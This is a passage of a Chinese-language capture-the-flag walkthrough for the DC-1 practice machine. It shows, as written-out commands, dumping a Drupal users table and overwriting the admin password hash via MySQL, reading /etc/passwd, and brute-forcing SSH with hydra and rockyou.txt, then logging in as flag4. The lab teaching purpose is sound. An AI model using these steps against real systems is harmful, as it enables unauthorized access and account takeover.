 16、在数据库中找到了一个名为users的表，猜测可能存在数据库用户的账号密码，查看表中使有内容。
命令：select * from users;
17、发现了admin（默认管理员账号），但是密码是经过加密的，可以看出明显不是正常的md5加密方式，这里查看Drupal存储的加密格式。在drupal的官网上找到了druple的加密脚本位置./sc
命令：cd /var/www/scripts/
18、我们查看密码加密脚本。
命令：cat password-hash.sh
19、我们回到www目录下，然后使用scripts/password-hash.sh进行调用。
命令：cd ..
命令：php /var/www/scripts/password-hash.sh 123456789
20、我们再次登录数据库，将加密之后的密码替换掉admin账号原来的密码。
命令：mysql -udbuser -pR0ck3t
命令：use drupaldb;
命令：update users set pass='$S$DoMye1d4ARNjKiLPfRlm.AnIDEqV95RDzZEiiGRSaNwpb51XXW3E' where uid = 1;
21、我们再次查看users的表，发现已经替换完成。
命令：select * from users;
22、我们访问DC-1靶场，使用账号：admin，和刚刚替换的密码：123456789登录。
23、登陆后我们点击content，可以看到flag3点击查看。
24、我们查看flag3内容，提示我们查看passwd和shadow文件。
25、linux的/etc/passwd文件,是系统用户配置文件，存储了系统中所有用户的基本信息，并且所有用户都可以对此文件执行读操作。
而/etc/shadow文件正如他的名字一样，它是passwd文件的一个影子，/etc/shadow文件中的记录行与/etc/passwd中的一一对应，它由pwconv命令根据/etc/passwd中的数据自动产生。但是/e
26、我们根据flag3的提示查看 /etc/passwd 文件。
命令：cat /etc/passwd
27、此时我们需要获取flag4账号的密码，我们在信息收集阶段发现CD-1靶场的ssh端口22是开放的，我们可以利用hydra工具针对ssh协议对flag4账号进行爆破。
命令：hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://202.1.80.11
28、我们获取flag4密码：orange后，使用ssh协议远程连接DC-1靶场。
命令：ssh flag4@202.1.80.11
密码：orange
29、我们根据/etc/passwd中查看的flag4账号家目录在/home/flag4，我们进入/home/flag4目录查看，发现glag4.txt查看其内容。
命令：cd /home/flag4
命令：ls
命令：cat flag4.txt
30、我们根据flag4的提示，我们需要进入DC-1的/root目录，但由于当前shell为普通用户权限没法进入root目录。